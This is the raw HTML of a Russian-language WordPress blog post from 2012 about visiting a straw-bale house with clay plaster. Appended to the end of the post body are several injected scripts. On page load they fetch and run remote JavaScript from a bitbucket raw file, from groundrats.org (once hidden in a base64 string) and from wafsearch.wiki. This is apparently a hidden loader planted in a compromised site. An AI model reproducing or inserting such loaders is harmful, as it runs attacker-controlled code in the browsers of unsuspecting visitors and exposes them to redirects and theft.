

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saueaugu.eu/2012/04/%D0%BF%D1%80%D1%8B%D0%B3%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BF%D0%B5/
body_size: 7138
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<title>
Прыгая на попе | Saueaugu	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://saueaugu.eu/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://saueaugu.eu/xmlrpc.php">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saueaugu &raquo; Лента" href="https://saueaugu.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saueaugu &raquo; Лента комментариев" href="https://saueaugu.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saueaugu &raquo; Лента комментариев к &laquo;Прыгая на попе&raquo;" href="https://saueaugu.eu/2012/04/%d0%bf%d1%80%d1%8b%d0%b3%d0%b0%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saueaugu.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatars-css'  href='https://saueaugu.eu/wp-content/plugins/add-local-avatar/avatars.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://saueaugu.eu/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://saueaugu.eu/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://saueaugu.eu/wp-includes/js/thickbox/thickbox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css'  href='https://saueaugu.eu/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://saueaugu.eu/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v5.5.4 - Universal disabled - https://www.monsterinsights.com/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-24812112-1']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='https://saueaugu.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://saueaugu.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://saueaugu.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saueaugu.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://saueaugu.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Архитектор' href='https://saueaugu.eu/2012/03/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d0%be%d1%80/' />
<link rel='next' title='Гало' href='https://saueaugu.eu/2012/05/%d0%b3%d0%b0%d0%bb%d0%be/' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="https://saueaugu.eu/2012/04/%d0%bf%d1%80%d1%8b%d0%b3%d0%b0%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b5/" />
<link rel='shortlink' href='https://saueaugu.eu/?p=392' />
<link rel="alternate" type="application/json+oembed" href="https://saueaugu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaueaugu.eu%2F2012%2F04%2F%25d0%25bf%25d1%2580%25d1%258b%25d0%25b3%25d0%25b0%25d1%258f-%25d0%25bd%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://saueaugu.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaueaugu.eu%2F2012%2F04%2F%25d0%25bf%25d1%2580%25d1%258b%25d0%25b3%25d0%25b0%25d1%258f-%25d0%25bd%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b5%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-392 single-format-standard">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Перейти к содержимому</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://saueaugu.eu/" rel="home" >Saueaugu</a>
					</span>
				</div>
				<div id="site-description"></div>

				<img src="https://saueaugu.eu/wp-content/uploads/2010/09/osen11.jpg" width="940" height="198" alt="Saueaugu" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://saueaugu.eu/">Главная</a></li><li class="page_item page-item-2"><a href="https://saueaugu.eu/about/">Детали</a></li>
<li class="page_item page-item-627"><a href="https://saueaugu.eu/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%b8-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%87%d0%bd%d0%b8%d0%ba%d0%b8/">Книги и справочники</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://saueaugu.eu/2012/03/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> Архитектор</a></div>
					<div class="nav-next"><a href="https://saueaugu.eu/2012/05/%d0%b3%d0%b0%d0%bb%d0%be/" rel="next">Гало <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-392" class="post-392 post type-post status-publish format-standard hentry category-1">
					<h1 class="entry-title">Прыгая на попе</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="https://saueaugu.eu/2012/04/%d0%bf%d1%80%d1%8b%d0%b3%d0%b0%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b5/" title="11:43" rel="bookmark"><span class="entry-date">02.04.2012</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="https://saueaugu.eu/author/domatreev/" title="Посмотреть все записи автора domatreev">domatreev</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>А мы, а мы побывали в гостях у Наф-Нафа! 🙂<br />
В смысле, в доме, построенном из соломы!<br />
Как ни странно, порывом ветра его не сдувает, потому что этот конкретный Наф-Наф соблюдал технологию строительства и сделал дом основательно, крепко, под стать Нуф-Нуфу с его каменным домиком! 🙂<br />
Честно говоря, это даже не один дом, это два, соединенных между собой галерейкой. Оба они выполнены из соломенных тюков с отделкой глиняной штукатуркой внутри и снаружи.<br />
Идея такого дома пришла в голову хозяйке, ее зовут Яника, а не хозяину &#8212; Скотту, но хозяин поддержал мысль после того, как увидел более детальные технические идеи в найденной Яникой книге.<br />
Личные впечатления хозяйки от проживания там &#8212; тепло! 🙂 Они поверить с мужем не могли, насколько в доме тепло, пока жили в нем первый год! Солома обеспечивает шикарную теплоизоляцию и шумоизоляцию, в доме совершенно не слышно, что происходит на улице. При этом в доме прекрсные больши окна почти от пола до потолка.<br />
Строить не сложно, материал по цене практически дармовой, его доставка обошлась в два раза дороже, чем его стоимость. На удивление, прессованная солома малогорючий материал, даже с этим хозяевам пришлось столкнуться. На этапе строительства какие-то недобрые люди попытались поджечь деревянный каркас дома с уложенными в стены соломенными тюками. В результате больше пострадал<br />
 каркас, чем сами соломенные тюки, но наверняка это никого не остановит от дальнейшего строительства деревянных домов, правильно? 🙂<br />
В общем, впечатлений масса и подавляющее большинство от дома приятные. Мы даже смогли порадовать хозяйку вестью о том, что то, что им каждый год приходится<br />
 немного подновлять глиняную штукатурку &#8212; это нормально! 🙂 Где-то у Янто Эванса это проскакивало, что дома из глины нуждаются в ненавязчивом ежегодном подновлении, а в книгах, которые нам показала Яника, нигде ничего подобного, видимо, не мелькало.<br />
Были в гостях полным взрослым составом &#8212; Рома, Эрика и я.<br />
От Эрики был морковный пирожок<br />
От Ромы основа всего общения<br />
От меня вставки про Янто Эванса в разговоре, когда оно было к месту, Яника почти дословно привела в беседе шутку Эванса про строительство старых домов, как тут его не вспомнить.<br />
Ну, вот вроде и все на сегодня 🙂<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Запись опубликована в рубрике <a href="https://saueaugu.eu/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a>. Добавьте в закладки <a href="https://saueaugu.eu/2012/04/%d0%bf%d1%80%d1%8b%d0%b3%d0%b0%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d0%b5/" title="Постоянная ссылка: Прыгая на попе" rel="bookmark">постоянную ссылку</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-392 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://saueaugu.eu/2012/03/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d0%be%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> Архитектор</a></div>
						<div class="nav-next"><a href="https://saueaugu.eu/2012/05/%d0%b3%d0%b0%d0%bb%d0%be/" rel="next">Гало <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/04/%D0%BF%D1%80%D1%8B%D0%B3%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%BF%D0%B5/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://saueaugu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8e976f823" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="211"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://saueaugu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Архивы</h3>
				<ul>
						<li><a href='https://saueaugu.eu/2024/09/'>Сентябрь 2024</a></li>
	<li><a href='https://saueaugu.eu/2017/04/'>Апрель 2017</a></li>
	<li><a href='https://saueaugu.eu/2017/01/'>Январь 2017</a></li>
	<li><a href='https://saueaugu.eu/2015/07/'>Июль 2015</a></li>
	<li><a href='https://saueaugu.eu/2015/05/'>Май 2015</a></li>
	<li><a href='https://saueaugu.eu/2015/03/'>Март 2015</a></li>
	<li><a href='https://saueaugu.eu/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://saueaugu.eu/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://saueaugu.eu/2014/05/'>Май 2014</a></li>
	<li><a href='https://saueaugu.eu/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://saueaugu.eu/2013/08/'>Август 2013</a></li>
	<li><a href='https://saueaugu.eu/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://saueaugu.eu/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://saueaugu.eu/2013/01/'>Январь 2013</a></li>
	<li><a href='https://saueaugu.eu/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/08/'>Август 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/05/'>Май 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/03/'>Март 2012</a></li>
	<li><a href='https://saueaugu.eu/2012/01/'>Январь 2012</a></li>
	<li><a href='https://saueaugu.eu/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/07/'>Июль 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/05/'>Май 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/03/'>Март 2011</a></li>
	<li><a href='https://saueaugu.eu/2011/01/'>Январь 2011</a></li>
	<li><a href='https://saueaugu.eu/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/08/'>Август 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/07/'>Июль 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://saueaugu.eu/2010/05/'>Май 2010</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Мета</h3>
				<ul>
										<li><a href="https://saueaugu.eu/wp-login.php">Войти</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

<div id='avatar_footer_credit' style='display: none;'>Avatars by <a href='http://www.sterling-adventures.co.uk/blog/'>Sterling Adventures</a></div>
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://saueaugu.eu/" rel="home">
					Saueaugu				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций">
					Сайт работает на WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://saueaugu.eu/wp-content/plugins/akismet/_inc/form.js?ver=3.2'></script>
<script type='text/javascript' src='https://saueaugu.eu/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/saueaugu.eu\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://saueaugu.eu/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://saueaugu.eu/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
</body>
</html>
